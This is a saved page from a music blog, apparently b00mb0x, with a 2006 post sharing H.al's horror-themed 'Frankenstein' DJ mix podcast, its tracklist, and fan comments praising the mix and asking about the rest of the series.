<link rel="canonical" href="http://www.bmbx.org/2006/08/frankenstein/" />
<link rel='shortlink' href='http://www.bmbx.org/?p=1022' />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
<style type="text/css">
/*
 * WP Likes CSS
 */	
.wp_likes {
	border:1px solid #CCCCCC;
	border-left:none;
	border-right:none;
	width:80px;
	overflow:visible;
	margin-top:30px;
	background-color:white;
align:right;
}
.wp_likes div.text{
	border: 1px solid rgb(153, 153, 153); 
	padding: 2px;
	background-color:#222; 
	color:#fff;
	-moz-border-radius-bottomright: 5px; 
	-moz-border-radius-bottomleft: 5px;
	-webkit-border-bottom-right-radius: 5px;
	-webkit-border-bottom-left-radius: 5px; 
align:right;}
.wp_likes a.like{
	padding-left:20px;	
	background-image:url(http://www.bmbx.org/wp-content/plugins/wp-likes/images/like.gif);
	background-repeat:no-repeat;
	background-position:left;
}
.wp_likes a.unlike{
	background-image:none;
}
.wp_likes img.loader{
	display:none;
	vertical-align:middle;
}
/*sidebar widget css*/
.wp_likes_widget div img{
border:0px;
margin-left:15px;
margin-right:3px;
width:10px;
vertical-align:middle;	
}
.wp_likes_widget div span{
font-weight:bold;	
}	
</style>
<script type="text/javascript">
<!--start wp_likes
/* 
 *author:Aakash Bapna(http://www.aakash.org)
 */

if(typeof jQuery=="undefined"){
	
	var ele=document.createElement("script");
	ele.type="text/javascript";
	ele.src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js";
	document.getElementsByTagName("head")[0].appendChild(ele);
	var interval = setInterval(function() {
      if (typeof jQuery != 'undefined') {
        clearInterval(interval);
        jQuery.noConflict();//prototype and other lib compatability fix.
      }
    }, 50);
	
	
	}
	
	var wp_likes={};
	wp_likes.endpoint="http://www.bmbx.org/wp-content/plugins/wp-likes/endpoint.php";
	wp_likes.method="like";
	wp_likes.didPrevFinish=true;
	wp_likes.makeCall=function(post_id,callback,isUnlike){
		if(!this.didPrevFinish)return false;
		if(isUnlike==true)this.method="unlike"; else this.method="like";
		params={};
		params["method"]=this.method;
		params["post_id"]=post_id;
		jQuery.ajax({
			type:"GET",
			url:this.endpoint,
			data:params,
			beforeSend:function(){
			this.didPrevFinish=false;	
			},
			success:function(response){
				if(response.success==true){
					callback(response);
									
				}
				else {
					//error in call
					wp_likes.log("unsuccessfull request, response from server:"+ response)
					
				}
				
			},
			error:function (xhr, ajaxOptions, thrownError){
                wp_likes.log('error in AJAX request.');
				wp_likes.log('xhrObj:'+xhr);
				wp_likes.log('thrownError:'+thrownError);
				wp_likes.log('ajaxOptions:'+ajaxOptions);
                                                },
			complete:function(){
					this.didPrevFinish=true;
			},
			dataType:"json",
			cache:false
			
		})
		
	}
	wp_likes.like=function(post_id){
		wp_likes.log("like click for post- "+post_id);
		jQuery("#wp_likes_post-"+post_id+" a.like").fadeTo(500,.2);
		this.makeCall(post_id,function(response){
			var postDom=jQuery(document.getElementById("wp_likes_post-"+post_id));
			postDom.children("span.text").html(response.likeText);
			var thumbImg=postDom.children("a.like").children("img");
			postDom.children("a.like").attr('title',"").removeAttr('href').text("").addClass("liked").removeClass("like");
			thumbImg.appendTo(postDom.children("a.liked").eq(0));
			postDom.children("a.liked").fadeTo("500",.80);
			postDom.find(".like").hide("fast");
			postDom.children("div.unlike").show("fast")	
	
		},false);
		
	}
    wp_likes.unlike=function(post_id){
	wp_likes.log("unlike click for post- "+post_id);
	jQuery("#wp_likes_post-"+post_id+" a.liked").fadeTo(500,.2);
	this.makeCall(post_id,function(response){
		
		var postDom=jQuery(document.getElementById("wp_likes_post-"+post_id));
		postDom.children("span.text").html(response.likeText);
		postDom.children("a.liked").attr("href","javascript:wp_likes.like("+post_id+")").addClass("like").removeClass("liked").fadeTo("500",1);
		postDom.children("div.unlike").hide("fast")
		postDom.find(".like").show("fast");	
	},true)
	
	
}
	wp_likes.log=function(obj){
		if(typeof console !="undefined")console.log(obj);
	}
// -->
</script>
	
	
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headimg{
	background:#fff url(http://www.bmbx.org/wp-content/uploads/2013/03/cropped-green-b00mb0x-header.jpg) no-repeat bottom;
}
#headimg h1, #headimg #desc {
	display: none;
}
</style>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body>
<div id="rap">
<div id="header">
	<ul id="topnav">
		<li ><a href="http://www.bmbx.org" title="Home">Home</a></li>
	  <li class="page_item page-item-3167"><a href="http://www.bmbx.org/archive-mixes-in-the-spotlight/">Archive Mix In The Spotlight</a></li>
<li class="page_item page-item-793"><a href="http://www.bmbx.org/b00m-mail/">Email</a></li>
	</ul>
	<div id="headimg">
	<h1><a href="http://www.bmbx.org" title=""></a></h1>		
	<div id="desc"></div>
	</div>
</div>
	
<div id="main">
	<div id="content">
	<!--- middle (posts) column  content begin -->
					<div class="post">
				<p class="post-date">Wed 30 Aug 2006</p>
<div class="post-info">
	<h2 class="post-title"><a href="http://www.bmbx.org/2006/08/frankenstein/" rel="bookmark" title="Permanent Link: Frankenstein">Frankenstein</a></h2>
	<p>Posted by bong under <a href="http://www.bmbx.org/category/hal/" rel="category tag">H.al</a>	<br/>
	<a href="http://www.bmbx.org/2006/08/frankenstein/#comments">[14] Comments</a></p>
</div>
<div class="post-content">
	<p align="center"><a href="http://www.b00mb0x.org/wordpress/wp-content/uploads/2006/08/hal-frankenstien-1.jpg" title="hal-frankenstien-1.jpg" class="imagelink"><img decoding="async" src="http://www.b00mb0x.org/wordpress/wp-content/uploads/2006/08/hal-frankenstien-1.thumbnail.jpg" alt="hal-frankenstien-1.jpg" height="64" id="image1391" /></a></p>
<p class="powerpress_links powerpress_links_mp3" style="margin-bottom: 1px !important;">Podcast: <a href="http://mixers.b00mb0x.org/H.al-Frankenstein.mp3" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('http://www.bmbx.org/?powerpress_pinw=1022-podcast');" rel="nofollow">Play in new window</a> | <a href="http://mixers.b00mb0x.org/H.al-Frankenstein.mp3" class="powerpress_link_d" title="Download" rel="nofollow" download="H.al-Frankenstein.mp3">Download</a></p>	<div class="post-info">
													
	</div>
		
	<!--
		<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.bmbx.org/2006/08/frankenstein/"
    dc:identifier="http://www.bmbx.org/2006/08/frankenstein/"
    dc:title="Frankenstein"
    trackback:ping="http://www.bmbx.org/2006/08/frankenstein/trackback/" />
</rdf:RDF>	-->
	<div class="post-footer">&nbsp;</div>
</div>				<div class="navigation">
					<div class="aligncenter">&laquo; <a href="http://www.bmbx.org/2006/08/lazysexy-14/" rel="prev">Lazy//Sexy 14 &#8211; Shades Of Disco</a> | <a href="http://www.bmbx.org/2006/09/door-in-the-floor/" rel="next">Door In The Floor</a> &raquo;</div>
				</div>
				<div class="post-footer">&nbsp;</div>
				
<!-- You can start editing here. -->

<div class="boxcomments">
	<h2 id="comments">
		14 Responses		to &#8220; Frankenstein &#8221;
	</h2>
		<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="comment-5312">
				<div id="div-comment-5312" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/15714a3eccb51217779cd50d7c8a58510b56b58219be3634f8c3ab44bab4d21e?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/15714a3eccb51217779cd50d7c8a58510b56b58219be3634f8c3ab44bab4d21e?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>			<cite class="fn"><a href="http://www.jellyheads.info/" class="url" rel="ugc external nofollow">bong</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5312">August 30, 2006 at 1:29 pm</a>		</div>

		<p><em>H.al &#8211; Frankenstein</p>
<p>Fifty Foot Hose &#8211; And after<br />
Mike Shannon &#8211; I&#8217;ll pay my rent on the daytime nocturnal<br />
The KLF &#8211; Rock radio into the 90s and beyond<br />
Atom Heart &#8211; Sequenz mutation end<br />
Stefan Goldman &#8211; Dark star<br />
Boards of canada &#8211; Happy cycling<br />
Mapstation &#8211; The way things change<br />
Dez Williams &#8211; When nature calls<br />
Sixtoo &#8211; Electrodes<br />
Excepter &#8211; One more try<br />
Amen andrews vs Spac hand luke &#8211; Barrave<br />
Daedelus &#8211; Samba legrand<br />
Tyondai Braxton &#8211; Haunt the ghosts who haunt me,better<br />
Lfo &#8211; Psychodelik<br />
Gang gang dance &#8211; Gods money iv<br />
Prefuse 73 &#8211; When irony wears thin<br />
Mariel Ito &#8211; Torn &#038; Reborn<br />
Broadcast &#8211; One hour Empire<br />
Massacre &#8211; Corridor<br />
Brenmar Someday &#8211; Ninny<br />
Massacre &#8211; Not the person we knew<br />
Neu &#8211; Super 16<br />
Fifty foot hose &#8211; And after<br />
Squarepusher &#8211; Drunken style<br />
Variaciones Espectrales &#8211;  No secrets no surprises<br />
Negativland &#8211; Hot read<br />
Luke Vibert &#038; Jeremy Simmonds &#8211; (this can) Robotic<br />
Sixtoo &#8211; Electrons</p>
<p>august 2006</em></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5311">
				<div id="div-comment-5311" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/f73c714ebcd145122b129bd75d4e684b27e16ad95b6e09513eec7b790ebecd2a?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/f73c714ebcd145122b129bd75d4e684b27e16ad95b6e09513eec7b790ebecd2a?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>			<cite class="fn">bong</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5311">August 30, 2006 at 7:32 pm</a>		</div>

		<p>this mix is fuckin boss. all i can say!</p>
<p>😉</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5310">
				<div id="div-comment-5310" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/d6e9a5d1bec4a40eb6387675d8276433399f04a7a5234ee97cb20e10769e65b4?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/d6e9a5d1bec4a40eb6387675d8276433399f04a7a5234ee97cb20e10769e65b4?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>			<cite class="fn">ambientfusion</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5310">September 1, 2006 at 7:00 pm</a>		</div>

		<p>what bong says.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5313">
				<div id="div-comment-5313" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/cb0e002ed834bfc4eb07201d3420e8b85d12c0ea80b5d9e206618867e03e86fe?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/cb0e002ed834bfc4eb07201d3420e8b85d12c0ea80b5d9e206618867e03e86fe?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://useo8.multiply.com" class="url" rel="ugc external nofollow">useo8</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5313">September 2, 2006 at 10:15 pm</a>		</div>

		<p>Massively impressive.A patch-work creation of darkness &amp; strange beauty.It portrays it&#8217;s subject so successfully.Congrats!! 😐 😀 😀 😀 😀 8) 8) 8) 8) 👿</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5314">
				<div id="div-comment-5314" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/7efcc31b968c68ad081cbac1e7464a55101fe3bb0045bf4216e18eebe0e5a26a?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/7efcc31b968c68ad081cbac1e7464a55101fe3bb0045bf4216e18eebe0e5a26a?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn">briscoe</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5314">September 4, 2006 at 2:35 am</a>		</div>

		<p>Great mix. An absolute journey. A true progression that just feels right. Nice one!</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5315">
				<div id="div-comment-5315" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/006052a302d6aaa56be71b5e95e2e43890a8f41ec70199348ed08c0489edca3d?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/006052a302d6aaa56be71b5e95e2e43890a8f41ec70199348ed08c0489edca3d?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn">RossS</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5315">September 4, 2006 at 3:23 pm</a>		</div>

		<p>Cracking stuff.<br />
This one must have been quite some effort to get this right.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5316">
				<div id="div-comment-5316" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/9cd85987f93632044a27d05dc6403e4dade0ff5e80ab4bb176565d73ebaf619a?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/9cd85987f93632044a27d05dc6403e4dade0ff5e80ab4bb176565d73ebaf619a?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn">DJ Dirk Danger</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5316">September 4, 2006 at 9:22 pm</a>		</div>

		<p>As one who has been trying out a few film themes this year, can I just say that this is absolute class &#8211; possibly the best mix this year blending a theme with a very Lemon Jellyish feel to the journey!</p>
<p>Brilliant!</p>
<p> <img src="http://www.bmbx.org/wp-includes/images/smilies/mrgreen.png" alt=":mrgreen:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5317">
				<div id="div-comment-5317" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/5a628640c6f1fdb80a29f8461b9fc93ee4d51afe8cddc1192ba8e071fac9d13c?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/5a628640c6f1fdb80a29f8461b9fc93ee4d51afe8cddc1192ba8e071fac9d13c?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn">H.al</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5317">September 4, 2006 at 10:12 pm</a>		</div>

		<p>It was a struggle making this mix,more than the previous.I feel I put more into it,not just time but thought,as in the choice of tracks and putting the samples in the tracks without harming anything.Seemed to work out well after many changes.Theres still a few things I wasnt happy with in the end but to be honest I just wanted to get it finished so i could start the next one.I&#8217;m really made up with these comments.Thank you all very much for taking the time to listen.It gives me fuel. 😀 😀 😀</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5318">
				<div id="div-comment-5318" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/f73c714ebcd145122b129bd75d4e684b27e16ad95b6e09513eec7b790ebecd2a?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/f73c714ebcd145122b129bd75d4e684b27e16ad95b6e09513eec7b790ebecd2a?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn">bong</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5318">September 5, 2006 at 8:49 am</a>		</div>

		<p>fuel is goooooooooood 😈</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5319">
				<div id="div-comment-5319" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/fdcf8d9789fa50e51de9fb5a178d49cb5cb50eddd6b55c2e813df64e51b6f5b8?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/fdcf8d9789fa50e51de9fb5a178d49cb5cb50eddd6b55c2e813df64e51b6f5b8?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn">DJ Frankie Pigeon</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5319">September 6, 2006 at 5:14 pm</a>		</div>

		<p>As Peter Boyle once said &#8220;RAAAAAAA!&#8221;</p>
<p>Loved it.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5320">
				<div id="div-comment-5320" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/74af45d5146edc43651f068fcbcb4449258595399a104dc47fa6cfacf1ae2104?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/74af45d5146edc43651f068fcbcb4449258595399a104dc47fa6cfacf1ae2104?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.comfortableshoe.co.uk" class="url" rel="ugc external nofollow">Edward</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5320">September 13, 2006 at 9:57 pm</a>		</div>

		<p>Great mix, this one. Love the samples &#8211; right up my street. Some of the tunes would be a bit dull without the frankenstein stuff but they fit the mood perfectly.</p>
<p>More please.</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5321">
				<div id="div-comment-5321" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/5a628640c6f1fdb80a29f8461b9fc93ee4d51afe8cddc1192ba8e071fac9d13c?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/5a628640c6f1fdb80a29f8461b9fc93ee4d51afe8cddc1192ba8e071fac9d13c?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn">H.al</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5321">September 26, 2006 at 2:43 pm</a>		</div>

		<p>thanks,no more horror mixes though unfortunately 👿</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5322">
				<div id="div-comment-5322" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/cbfbada89be9cce36f4cc98e6b2e848976562538f453ca0d210cd620ad541d1a?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/cbfbada89be9cce36f4cc98e6b2e848976562538f453ca0d210cd620ad541d1a?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.geocities.com/swampmaster000/theswamp.html" class="url" rel="ugc external nofollow">swamp</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5322">September 26, 2006 at 10:14 pm</a>		</div>

		<blockquote><p><a href="#comment-5080" title="View the original comment" rel="nofollow"><em>H.al on May 7, 2006 at 1:11 pm said:</em></a></p>
<p>this is the first mix in a series of 3, based around the 3 main universal monsters.</p></blockquote>
<p>so wots happened to 3rd installment then ❓</p>

		
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5323">
				<div id="div-comment-5323" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/f73c714ebcd145122b129bd75d4e684b27e16ad95b6e09513eec7b790ebecd2a?s=40&#038;d=monsterid&#038;r=x' srcset='https://secure.gravatar.com/avatar/f73c714ebcd145122b129bd75d4e684b27e16ad95b6e09513eec7b790ebecd2a?s=80&#038;d=monsterid&#038;r=x 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>			<cite class="fn">bong</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="http://www.bmbx.org/2006/08/frankenstein/#comment-5323">September 27, 2006 at 8:40 am</a>		</div>

		<p>i&#8217;d really love to hear a dracula one but if the man sez that&#8217;s it, that&#8217;s it!  👿</p>

		
				</div>
				</li><!-- #comment-## -->
		</ol>
		<h3 id="pings">Trackbacks &amp; Pingbacks:</h3>
		<ol class="tblist">
					</ol>

	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 

<div id="respond">
	
	
	<form action="http://www.bmbx.org/wp-comments-post.php" method="post" id="commentform">
	<fieldset><legend>Leave a Comment</legend>
	
	<p><a rel="nofollow" id="cancel-comment-reply-link" href="/2006/08/frankenstein/#respond" style="display:none;">Click here to cancel reply.</a></p>

		
	
		<p><label for="author">Name (required)</label>
		<input type="text" name="author" id="author" value="" size="22" /></p>
				
		<p><label for="email">Mail (will not be published) (required)</label>
		<input type="text" name="email" id="email" value="" size="22" /></p>		
		
		<p><label for="url">Website</label>
		<input type="text" name="url" id="url" value="" size="22" /></p>
	
	
		<p><label for="comment">Your Comment</label>
		<textarea name="comment" id="comment" cols="5" rows="10"></textarea></p>
		
		<p><input name="submit" type="submit" id="submit" value="Submit Comment" />
		<input type='hidden' name='comment_post_ID' value='1022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</p>
	</fieldset>	

	<div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="545ee0b6bc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

	</form>
</div><!-- end #respond -->

</div><!-- end boxcomments -->			</div>
			<!--- middle (main content) column content end -->
	</div>
	<div id="sidebar">
		<ul>
	<li id="archivedentry">
		<h2>Archived Entry</h2>
		<ul>
			<li><strong>Post Date :</strong></li>
			<li>Wednesday, Aug 30th, 2006 at 1:17 pm</li>
			<li><strong>Category :</strong></li>
			<li><a href="http://www.bmbx.org/category/hal/" rel="category tag">H.al</a></li>
						<li><strong>Tags :</strong></li>
			<li></li>
						<li><strong>Do More :</strong></li>
			<li>You can <a href="#respond">leave a response</a>, or <a href="http://www.bmbx.org/2006/08/frankenstein/trackback/">trackback</a> from your own site.			</li>
		</ul>
	</li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2>Archive Mix</h2><ul><li><div class="menu-custom-menu-test-container"><ul id="menu-custom-menu-test" class="menu"><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="http://www.bmbx.org/archive-mixes-in-the-spotlight/">Soothe</a></li>
</ul></div></li></ul></li><li id="meta-3" class="widget widget_meta"><h2>Meta</h2><ul><li>
		<ul>
			<li><a href="http://www.bmbx.org/wp-login.php?action=register">Register</a></li>			<li><a href="http://www.bmbx.org/wp-login.php">Log in</a></li>
			<li><a href="http://www.bmbx.org/feed/">Entries feed</a></li>
			<li><a href="http://www.bmbx.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li></ul></li><li id="categories-3" class="widget widget_categories"><h2>Mixers</h2><ul><li><form action="http://www.bmbx.org" method="get"><label class="screen-reader-text" for="cat">Mixers</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3">10000 Spoons&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="4">A&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="459">A-S-D&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="438">Abe Twist&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="426">Acousticofiliac&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="5">Act of Dog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="401">Adil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6">Aggro 1&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Al Riley&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="400">Al The Kemist&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Alex C&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="531">Alex What&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="9">Ali Holmes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="10">Alkizz&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="11">Ambientfusion&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="12">Andrew W&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="13">Anto&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="14">Assorted&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="15">Astar&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="16">Audio Alkemist&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="323">Audio Junkies&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Axis Of Cool&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="462">b00mb0x dj&#8217;s&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="19">Bangers and Mash&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="20">Batfreak&nbsp;&nbsp;(6)</option>
